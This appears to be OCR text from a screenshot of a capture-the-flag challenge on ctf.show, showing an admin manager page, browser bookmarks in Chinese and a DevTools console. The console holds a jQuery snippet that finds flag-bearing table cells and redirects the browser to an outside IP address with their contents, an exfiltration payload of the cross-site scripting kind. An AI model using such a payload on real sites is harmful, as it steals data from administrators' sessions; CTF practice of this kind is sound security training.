 环境
txt
不安全 | c49f5cdb-b44d-4f2f-a660-8d6ed9562d27.challenge.ctf.show/manager.php
3
应用 pdf Acunetix Nessus Essentials... 【上传图片到网络】 Mapogo lion coali... 文件深度分析平台 社区研究基金会 BUUCTF Goby插件开发教程... 域控提权合集 - 先... »
用户名 密码
仅管理员可见 ctfshow{122323}
仅管理员可见 仅管理员可见
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
top Filter Default levels 1 Issue:
DevTools failed to load source map: Could not load content for chrome-extension://ojkchikaholjm
efhjlbohackpeeknd/ptk/packages/browser-polyfill/browser-polyfill.min.js.map: HTTP error: status code 404,
net::ERR_UNKNOWN_URL_SCHEME
Node cannot be found in the current page.
> $('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctf'+'show')>-1){
window.location.href='http://47.94.236.117/get.php?c='+value.innerHTML;
}
});